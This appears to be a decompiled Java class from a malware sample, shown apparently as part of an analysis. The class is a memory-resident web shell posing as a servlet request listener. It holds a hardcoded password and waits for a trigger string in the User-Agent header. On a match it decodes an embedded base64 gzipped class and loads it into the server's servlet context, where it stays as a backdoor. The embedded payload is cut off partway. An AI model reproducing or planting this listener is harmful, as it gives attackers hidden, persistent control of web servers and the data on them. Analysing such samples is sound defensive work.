 /* loaded from: download1.class */
20 public class CorsozListener$Proxy$$Lambda$1 extends ClassLoader implements ServletRequestListener {
static String pass = "Itvbfohuewi";
public String headerName;
public String headerValue;
public String rand_str;
public String b64_str;
private HttpServletResponse getResponseFromRequest(HttpServletRequest httpServletRequest) throws Exception {
HttpServletResponse httpServletResponse = null;
try {
httpServletResponse = (HttpServletResponse) getFV(getFV(httpServletRequest, "request"), "response");
} catch (Exception e) {
try {
httpServletResponse = (HttpServletResponse) getFV(httpServletRequest, "response");
} catch (Exception e2) {
}
}
return httpServletResponse;
}
21 public CorsozListener$Proxy$$Lambda$1() {
this.headerName = "User-Agent";
this.headerValue = "Jcqm";
this.rand_str = "58E1kt";
this.b64_str = "H4sIAAAAAAAAAI1YB3xUxfY+c+/dvbvJQmaSbGBTBJQSAhhqgKU8uiBSJFICaFiSJQmEJKZQbA8RBLuggoAFRD0UCyIsHeWuD3tvT30+e8PuU5/6/MP/m90EQlPzy5e5986Z
}
25 public void requestDestroyed(ServletRequestEvent servletRequestEvent) {
}
28 public void requestInitialized(ServletRequestEvent servletRequestEvent) {
29 HttpServletRequest request = (HttpServletRequest) servletRequestEvent.getServletRequest();
30 String customHeaderValue = request.getHeader(this.headerName);
try {
32 if (customHeaderValue.contains(this.headerValue)) {
33 HttpServletResponse response = getResponseFromRequest(request);
34 ServletContext var6 = request.getSession().getServletContext();
35 String var7 = this.rand_str;
36 if (var6.getAttribute(var7) != null) {
37 var6.getAttribute(var7).equals(new Object[]{request, response});
} else {
try {
40 byte[] var8 = base64Decode(this.b64_str);
41 Class var9 = new CorsozListener$Proxy$$Lambda$1(getClass().getClassLoader()).g(var8);
42 var6.setAttribute(var7, var9.newInstance());
} catch (Exception e) {
}
}
}
} catch (Exception e2) {
}
}